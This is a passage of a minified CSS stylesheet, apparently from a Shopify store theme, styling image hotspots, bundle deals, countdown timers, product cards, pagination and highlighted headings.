(max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 